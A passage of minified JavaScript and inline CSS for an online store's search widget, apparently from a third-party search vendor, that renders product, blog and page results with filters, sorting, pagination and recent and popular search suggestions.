",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," "),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 15px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                // background: #1717170f;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs .cc-latest-heading {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #171717;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs a img {\n                width: 12px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n                margin-left: 5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #fff;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-title {\n                font-weight: 500;\n                font-size: 16px;\n                color: #171717;\n                padding-top: 5px;\n                padding-bottom: 5px;\n                text-decoration: underline;\n                letter-spacing: 0.5px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search {\n                width: 100%;\n                height: 250px;\n                overflow: auto;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-filter-facet.cc-filter-facet:not(:has(*)) {\n                border-bottom: none !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-top-search {\n                background: #1717170f;\n                padding: 10px;\n                height: 100%;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container {\n                max-height: 250px;\n                overflow: auto;\n                height: 250px;\n                padding-right: 4px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-track,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-track {\n                width: 4px; \n                background: transaprent; \n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar { \n                width: 4px; \n                background: transparent; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popular-search::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-latest-searchs-container::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 4px;\n                cursor: pointer;\n              }\n              .shopify-section-group-header-group.header-section.header-hidden .cc-search-auto-popup {\n                display: none;\n              }\n              #cc-search-results .cc-product-card .cc-action-block {\n                opacity: 0;\n                z-index: -1;\n                --button-transition: box-shadow var(--animation-primary), opacity var(--animation-fast);\n                transition: var(--button-transition);\n              }\n              #cc-search-results .cc-product-card:hover .cc-action-block {\n                opacity: 1;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img img {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-hover-image {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                height: 100%;\n                top: 50%;\n                transform: translateY(-50%);\n                object-fit: contain;\n                opacity: 0;\n                border-radius: 0px;\n                overflow: hidden;\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-product-card-img:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              .cc-search-campaign-shown #cc-search-results .cc-suggest-product-card-image:hover .cc-hover-image {\n                transition: opacity .3s ease-in-out,visibility .3s ease-in-out;\n                opacity: 1;\n              }\n              #cc-search-results .cc-product-card-outer .cc-choose-option a:hover,\n              #cc-search-results .cc-product-card-outer .cc-action-block button:hover {\n                color: #000 !important;\n                background: #fff !important;\n                border: 2px solid #000 !important;\n              }\n              .cc-search-campaign-shown .search__field.field,\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(1),\n              .cc-search-result-shown footer .shopify-section.shopify-section-group-footer-group:nth-child(2),\n              .cc-search-result-shown .uwy.userway_p5.uts,\n              .cc-search-result-shown .cc-rv-section,\n              .cc-search-result-shown .cc-reco-container,\n              .cc-search-result-shown .zsiq_floatmain.zsiq_theme1 {\n                display: none !important;\n              }\n              .cc-search-campaign-shown header.header .header__buttons .search-drawer-button {\n                display: none !important;\n              } \n              .cc-intl-search-desk-icon {\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                cursor: pointer;\n              }\n              .cc-deactive-icon.cc-intl-search-desk-icon {\n                display: none;\n              }\n              .cc-intl-search-desk.cc-active-desk {\n                display: block !important;\n              }\n              .cc-search-result-shown #MainContent {\n                display: block !important;\n                height: 0;\n                visibility: hidden !important;\n                overflow: hidden;\n              }\n            '}});const N=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'      \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }   \n                #cc-search-input::-moz-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #171717;  \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #171717;  \n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(odd) {\n                  padding: 5px 6px 5px 12px !important;\n                }\n                .cc-search-campaign-shown #cc-mobile-search-results .cc-product-card-outer:nth-child(even) {\n                  padding: 5px 12px 5px 6px !important;\n                }\n                .cc-search-campaign-shown #cc-intelli-search-mobile .cc-trending-popup {\n                position: absolute;\n                left: 0;\n                right: 0;\n                width: 100%;\n                top: 42px;\n                z-index: 20;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                padding: 0px;\n                margin: 0 auto;\n                background: #fff;\n                border-top: 1px solid #0c0c0f;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-most-popular .cc-popular-title {\n                text-decoration: none;\n                padding: 8px 0px 8px 15px;\n                margin: 0px 5px 0px 0px;\n                font-weight: 400;\n                font-size: 16px;\n                margin-right: 0;\n                color: #0c0c0f;\n                display: block;\n                line-height: normal;\n                background: #1717170f;\n                text-align: left;\n                margin-top: 0px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular {\n                width: 100%;\n                overflow: auto;\n                margin-right: 0px;\n                display: flex;\n                flex-direction: column;\n                flex-wrap: nowrap;\n                padding-bottom: 5px;\n                max-height: 200px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a {\n                border-bottom: 1px solid #dde;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular a:last-child {\n                border-bottom: none;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar { \n                width: 4px; \n                background: transparent;  \n              } \n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-popular::-webkit-scrollbar-thumb { \n                background-color: #aaa;\n                border-radius: 5px; \n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile .cc-latest-search .cc-recentsearch-items a {\n                text-decoration: none;\n                line-height: normal;\n                padding: 2px 2px;\n              }\n              .cc-search-campaign-shown #cc-intelli-search-mobile 